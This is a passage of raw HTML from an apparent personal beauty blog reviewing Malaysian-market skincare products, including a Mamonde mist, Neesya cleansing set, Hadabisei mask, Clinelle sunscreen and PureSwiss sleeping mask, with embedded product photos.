src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMtpjpRH0WKbs0iSaUHevqE-lkpp_Vzox23luTO2R_Kbyqe17nHFeechyphenhyphenbqew70WpfkaICzVCmbB7d_smjHQxZ0PksvgbpiJIrX2BvVth64WlG3tnrM_HvSeXTwsNwT1A0YqLBElp56MlY\/s640\/IMG_1725.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe content is quite watery. Not so much of a gel feeling but it dries off with the gel effect.\u003C\/div\u003E\n\u003Cdiv\u003E\nThe tip is quite ok. Not too sharp or too bold.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADqzQX9A_1r8WoxQ3PaA7ZoxAi7R8OmzvzaTeQYiXhzvVI4ZF9Qtpg3Cee1xATf2i00YypeV4dZ_FLWGzWs15xzE-Nlh0a8-s-6RHEXrocf_3UB38KjrvwaPkI5b1Ig0uFo7r40WQ7Uf-\/s1600\/IMG_1727.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADqzQX9A_1r8WoxQ3PaA7ZoxAi7R8OmzvzaTeQYiXhzvVI4ZF9Qtpg3Cee1xATf2i00YypeV4dZ_FLWGzWs15xzE-Nlh0a8-s-6RHEXrocf_3UB38KjrvwaPkI5b1Ig0uFo7r40WQ7Uf-\/s640\/IMG_1727.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nI tried drawing on a piece of paper and it felt exactly like calligraphy ink with the same texture and colour result. While using this product, you are supposed to adjust the amount of product at the tip of the wand using the tube before applying. This is because when you take out the wand, the tip of the wand has wayyyy to much product on it. It would be difficult to adjust your lines if you did not adjust the ink at the tip first.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zbE2j7Df_FNxuTn-sOKkIDdZkepMx2H6U7lFZi8Eemy7gUEIYcsSYUfCpVrBSTp_655xQBjshGExLGc_z5Worp51Pblu2E7LiPudH_ZjUa02wG750wW5iBGxaDVrzckiqOPqng3SU40Y\/s1600\/IMG_1804.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zbE2j7Df_FNxuTn-sOKkIDdZkepMx2H6U7lFZi8Eemy7gUEIYcsSYUfCpVrBSTp_655xQBjshGExLGc_z5Worp51Pblu2E7LiPudH_ZjUa02wG750wW5iBGxaDVrzckiqOPqng3SU40Y\/s640\/IMG_1804.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFloral Hydro Mist - Narcissus RM49\u003C\/b\u003E\u003Cbr \/\u003E\n120ml\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhcrLAmOpn6KDYSnvUDsnJ-QytdbbkeH3hozFs10X_VzooWfMkeKnj1BjxqB_RJ1pNJo_ukC0mhBdmgVQFaB_VZU62OquEA-MZ91RBbC_hCqv2VmuBolRjXSYhawg_YhlTLTR103ydY33d\/s1600\/IMG_1773.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhcrLAmOpn6KDYSnvUDsnJ-QytdbbkeH3hozFs10X_VzooWfMkeKnj1BjxqB_RJ1pNJo_ukC0mhBdmgVQFaB_VZU62OquEA-MZ91RBbC_hCqv2VmuBolRjXSYhawg_YhlTLTR103ydY33d\/s640\/IMG_1773.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nHaving facial mists is like, skeptical for me because I tried Caudalie's Grapefruit spray which is 200ml for about RM70, but it doesn't gives much moisture as I needed but it's mostly because they don't use other ingredients in the product other than just Grapefruit. My second spray is from Innisfree but it's so expensive, like, a bottle of 80ml is almost RM60.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nMamonde, on the other hand, it is 120ml for RM49. It has the nano-particle sprayer head instead of the standard sprayer head that sprays out large water particles. Those can weigh down your skin, especially when you're wearing makeup. But it's a little hard to press on it, so it takes time to get used to it. The narcissus scent is very light and doesn't make you feel uncomfortable at all. The content has a slight sticky texture but it's mostly watery.You can use it over your bare skin or even makeup. Best results for spraying it from an arm's length away. The only thing you have to be careful is that this bottle is flammable.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe_3dTMe3E-6er3ktxkvzhpm_8s7DipQ03d1VWnDUsU1sOep8tNDLZVa4IWD1NNB6i2JXn1-XzpPpLq0K98YpEEr8g3Y_MYiHPOeLIBINyvaampWjLYN_XOL_j_FSiNrPq5nUPd8nQTjA1\/s1600\/IMG_1777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe_3dTMe3E-6er3ktxkvzhpm_8s7DipQ03d1VWnDUsU1sOep8tNDLZVa4IWD1NNB6i2JXn1-XzpPpLq0K98YpEEr8g3Y_MYiHPOeLIBINyvaampWjLYN_XOL_j_FSiNrPq5nUPd8nQTjA1\/s640\/IMG_1777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nI personally believe that it should be used before makeup since it might ruin your makeup. It's really good as a primer but not exactly good as a makeup setting spray. It does make me feel a bit uncomfortable after spraying because my skin needs plenty of air (and water, my skin is like a drained water tank, craving for more water) but this product was sort of sticky. I'l use it only when I'm in a ventilated air conditioned room.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nUpdate: It smells a bit like tea too hehe.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nNeesya #\u003Ca href=\"http:\/\/www.neesya.com\/\"\u003E\u003Ci\u003Eneesyaskincare\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCleansing Set RM39\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOT4HMjCrrL7xZn0Wn8U1pG8i2nPulICaRrC48JkEnSVKXApgQA8t2TDVZY1srgVepA8keZLBNT3HGxTvTGceESRow2fljTkbBpayngHdYYT8rgSdYWTkIdedCqlJJ3XaJpJ0ER5qT2GR\/s1600\/IMG_1696.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOT4HMjCrrL7xZn0Wn8U1pG8i2nPulICaRrC48JkEnSVKXApgQA8t2TDVZY1srgVepA8keZLBNT3HGxTvTGceESRow2fljTkbBpayngHdYYT8rgSdYWTkIdedCqlJJ3XaJpJ0ER5qT2GR\/s640\/IMG_1696.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNeesya is a local product and I think I've seen the advertisements somewhere before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis box set has a \u003Ca href=\"http:\/\/www.watsons.com.my\/brightening-gel-cleanser\/p\/BP_56613?text=neesya\u0026amp;page=0\"\u003Ecleanser \u003C\/a\u003Eand a \u003Ca href=\"http:\/\/www.watsons.com.my\/brightening-enzymatic-refiner\/p\/BP_56614?text=neesya\u0026amp;page=0\"\u003Escrub \u003C\/a\u003Ethat has no tiny particles in it. Apparently these are in full-sized.... A bit sad to know because if they sell larger sizes, it would be better.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeCg-Aa7sNKT0PZnzc3zEMHHTagpPpPAt0yQyXemCbXHQm9IEReZNJxE1uiLLhCxHhH4kefsPtGaCMjoQvglQi56eqizb8Aij9uuo8DTb23xT5m6Km1VMnWlGM0y0_aP67Xa7VUspf8K5i\/s1600\/IMG_1697.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeCg-Aa7sNKT0PZnzc3zEMHHTagpPpPAt0yQyXemCbXHQm9IEReZNJxE1uiLLhCxHhH4kefsPtGaCMjoQvglQi56eqizb8Aij9uuo8DTb23xT5m6Km1VMnWlGM0y0_aP67Xa7VUspf8K5i\/s640\/IMG_1697.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSo, what you're supposed to do was to use the scrub first and then cleanse your face but then the directions on the box also mentioned that you're supposed to apply the scrub on “cleansed, dry skin” ?? I feel a bit confused here so what I'm going to do is to cleanse my face then only use the scrub.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe way to use the scrub is different than normal products. You are supposed to apply an even layer first, then massage lightly in circular motions for 30 sections and leave for another 3 minutes. Wet your fingers before rinsing it off to gently massage it. You are also not recommended to use it for more than 10 minutes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe cleanser is a white based gel whereas the scrub is a transparent based gel.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHLP6jUBgxCb3LkpXKIF7fpJ7SlprY2Ro4OwDDg15P1lGHUis0T_Bp2fPwG5NQEp3fQD1N18MkK-7KABRn2VYS1vqdRyTYIy7jPC0yASVZwOFvMvhoko_OCbejciiKqo7AAqrqAzF-UnPt\/s1600\/IMG_1691.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHLP6jUBgxCb3LkpXKIF7fpJ7SlprY2Ro4OwDDg15P1lGHUis0T_Bp2fPwG5NQEp3fQD1N18MkK-7KABRn2VYS1vqdRyTYIy7jPC0yASVZwOFvMvhoko_OCbejciiKqo7AAqrqAzF-UnPt\/s640\/IMG_1691.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis one is a surprise. Honestly I don't give too much hopes on local brands because I felt disappointed sometimes using local products but this one is genuinely good. Although it has a watery texture, the cleanser and the scrub does not fail to feel good on my skin. Also, I don't feel any irritation at all! Not even an itch! After washing it off, I do fell that my skin is so much different from washing with my usual cleanser.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nHadabisei #\u003Ca href=\"http:\/\/www.kracie.co.jp\/eng\/products\/hadabisei\/facemask\/index.html\"\u003E\u003Ci\u003EHadabiseiMY\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMoisturizing Face Mask Extra Rich 5pcs RM48.70\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSaid to be available in selected Aeon outlets\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0oAFO9cz9l-fNdxiedETaHvL-BYEXpOeWDg-2F6rfMlXg_sZOn1u6vAfmCmtNgo8zNX0XNRGbEg3xvGnhvf3bGfC1D-rAQtL9JFQoh4eTytIfxUpevlhKAdBL61RlrujjBTTmUPmOJ97n\/s1600\/IMG_1762.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0oAFO9cz9l-fNdxiedETaHvL-BYEXpOeWDg-2F6rfMlXg_sZOn1u6vAfmCmtNgo8zNX0XNRGbEg3xvGnhvf3bGfC1D-rAQtL9JFQoh4eTytIfxUpevlhKAdBL61RlrujjBTTmUPmOJ97n\/s640\/IMG_1762.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nHonestly, I don't think I remember seeing this brand but I'm sure that the Taiwanese Beauty show had talked about it before when they were on holiday at Japan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe product is said to have Hyaluronic Acid \u0026amp; Royal Jelly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLljdphUo5Crq_33238DnqP31pYErut71HOXCLLNub9uSuJjE2VG_CMl8mpbg9b6wC3saxGN-ffLtXSnGwtaSR0vqEXWLuYZkx-RkGDFsy584lkVPjEn1e53jDYZhHObgeM12oBxZU_lAV\/s1600\/IMG_1760.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLljdphUo5Crq_33238DnqP31pYErut71HOXCLLNub9uSuJjE2VG_CMl8mpbg9b6wC3saxGN-ffLtXSnGwtaSR0vqEXWLuYZkx-RkGDFsy584lkVPjEn1e53jDYZhHObgeM12oBxZU_lAV\/s640\/IMG_1760.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere are a total of 5 pieces in the box.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBBl125x0vxJC2eO4ew3AwPZrzf8bPfLphSgTIEPmjvWeTtlSNb_r0DN8th_z_vU0BKblTbgRl2I3aLoiSeOOj55CutPXiYKeT32JVqEnqF11F7D49hG07P5ukClN_rhH9mC9Vvzp9hQZs\/s1600\/IMG_1765.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBBl125x0vxJC2eO4ew3AwPZrzf8bPfLphSgTIEPmjvWeTtlSNb_r0DN8th_z_vU0BKblTbgRl2I3aLoiSeOOj55CutPXiYKeT32JVqEnqF11F7D49hG07P5ukClN_rhH9mC9Vvzp9hQZs\/s640\/IMG_1765.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe direction of using it is to apply after cleansing and toning your face. You can leave it from 5-10 min if you have normal skin and up to 20min if you have dried skin. Remove it and then massage the remaining essence into your skin.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL1W-5xJklsSspiDYIzKkbuqm9MYNbVIbrvnBqNFoYSoXFZlg3CEbydg25_V4Wk4moWr5c4U68o1BqyPRclFpysyDWa1xSXybk-hjS34AD5lSbpZpzAPuh1FkW6EXjVr5Kx7LvWisgJ6oP\/s1600\/IMG_1767.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL1W-5xJklsSspiDYIzKkbuqm9MYNbVIbrvnBqNFoYSoXFZlg3CEbydg25_V4Wk4moWr5c4U68o1BqyPRclFpysyDWa1xSXybk-hjS34AD5lSbpZpzAPuh1FkW6EXjVr5Kx7LvWisgJ6oP\/s640\/IMG_1767.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSince I'm a little bored, here's a collage of step-by-step for this product!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMkda4Qc3MWE7zhr3nNv0YdSCjbkpctzZqk9gKFyee4nw7oKWgfP2lgwuNG435gfG_eBR9T_LkRBKWGYDZr3DM76REjmJEsNWNSWSp_WRW6tDtc-afswqivvRN8snYQAucOHGS-m4Oliqj\/s1600\/ssgfsdaewr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"724\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMkda4Qc3MWE7zhr3nNv0YdSCjbkpctzZqk9gKFyee4nw7oKWgfP2lgwuNG435gfG_eBR9T_LkRBKWGYDZr3DM76REjmJEsNWNSWSp_WRW6tDtc-afswqivvRN8snYQAucOHGS-m4Oliqj\/s1600\/ssgfsdaewr.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt did not give me any discomfort when I'm using it. However, It doesn't really feel like it gave me as much moisturizing as I need. Still not bad of a mask tho. Just not a big fan of sheet mask that aren't using cotton sheets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nClinelle #\u003Ca href=\"http:\/\/www.clinelle.com\/\"\u003E\u003Ci\u003Emyclinelle\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EUV Defense SPF50 RM48.70\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsr4q_cWsxMT8m0a9od4a7jUmaTPPKvnD8pijBS_uzS96bFaw4PgIuNtCJS8NghACm23ZiuPYmmsoLdgbGuPj3PDmUBCCrzDraZO9zY6W4NrZPczVRK07tRD2RFCEm7s-Dr9kpzPLEtt9\/s1600\/IMG_1782.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsr4q_cWsxMT8m0a9od4a7jUmaTPPKvnD8pijBS_uzS96bFaw4PgIuNtCJS8NghACm23ZiuPYmmsoLdgbGuPj3PDmUBCCrzDraZO9zY6W4NrZPczVRK07tRD2RFCEm7s-Dr9kpzPLEtt9\/s640\/IMG_1782.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nClinelle has more advertisements than Cellnique. (I used Cellnique many times and never once tried clinelle before this). At first, I can't even tell if there's a difference between the names of these two brands but after a few attempts of differentiating them, I've finally got it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCellnique is more towards facial salon type whereas Clinelle is more towards department store type.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince I was given the opportunity to try, honestly, I felt skeptical about their product mainly because not many people around me had been talking about this brand. But I gave it a try and wow.. \u003Cb\u003EI'm genuinely impressed??????? Like, for real ???????\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEHta3Du-ysr0yPzv4zC2s7MKNgiWr1An_xU0yJ4TmYoC5pTIu_WwMovMLTyRCu6VRRqRZV6A0133GKagn5bguCJiK7xDz5qaewrTT09OguifnJgNZ8-kINydLpc26RQHqM3eWnx2962L\/s1600\/IMG_1793.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEHta3Du-ysr0yPzv4zC2s7MKNgiWr1An_xU0yJ4TmYoC5pTIu_WwMovMLTyRCu6VRRqRZV6A0133GKagn5bguCJiK7xDz5qaewrTT09OguifnJgNZ8-kINydLpc26RQHqM3eWnx2962L\/s640\/IMG_1793.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a white watery-based sunblock that is very light weigh and does not feel irritating on my skin at all! In which this is a big deal because other sun screen are greasy \/ turn greasy after applying. I feel that this sunscreen is so underrated and it deserves more attention. Also, the price is more affordable than brands like Laneige and Shuemura, which their sunscreen had made my skin feel itchy and sticky and greasy and uncomfortable. Totes gonna choose this brand over the others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPureSwiss Hydracalm Sleeping Mask RM75.90\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgvDN8FQEWwCS0-HIAtaIeeXwSw1B1g9qvO78vQ3OXHbXFVq13UJt49EZYnL8pf-BSMpMDWR8OKKxCe92Delpx9H7iUgatuLN7kGjH6R5jM936ApvpOMGOvpPml463ni9oJSaIL0MZoBzb\/s1600\/IMG_1732.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgvDN8FQEWwCS0-HIAtaIeeXwSw1B1g9qvO78vQ3OXHbXFVq13UJt49EZYnL8pf-BSMpMDWR8OKKxCe92Delpx9H7iUgatuLN7kGjH6R5jM936ApvpOMGOvpPml463ni9oJSaIL0MZoBzb\/s640\/IMG_1732.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHonestly, this packaging looks a bit.. sad.. I would most probably glance over it when I'm shopping in any drugstores that sells this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe bottle\/tube itself looks just like any other moisturizing product but the blue is easily detectable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0e2N0uQdHP2g6UrV8Y-iH52Ytaq2lyJt-2-BBrB1PqdZA-XkjOZxgL5sOZyy-EwArbxKs3DEPTDzjx3T9ZSw7wER8eW_ccL75X-Op12fjKPf4cGBoWCGKKUkjhvSn4IeUNCysRVa8Qdp0\/s1600\/IMG_1734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0e2N0uQdHP2g6UrV8Y-iH52Ytaq2lyJt-2-BBrB1PqdZA-XkjOZxgL5sOZyy-EwArbxKs3DEPTDzjx3T9ZSw7wER8eW_ccL75X-Op12fjKPf4cGBoWCGKKUkjhvSn4IeUNCysRVa8Qdp0\/s640\/IMG_1734.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis product is at a pH5.5 with Natural Phyto Hyaluronic Acid and it also has a 3x Hydracalm Action. It claims to have no paraben and also tested dermatologically. It is for all skin types as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC6nVjvzweiwNAnjiyCuIz0HTuHADh-sA-8R1LlfUp_ZxC15LZDdwZXz9hyphenhyphenn5BZi-PF8wwLEWxVBOL39I6tiT21ZGg4H7hyphenhyphen3ABy-_vvwJAsjjVKSgkg-qjEgXB78ZAHpI1CRfkIvNNcPtN\/s1600\/IMG_1733.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 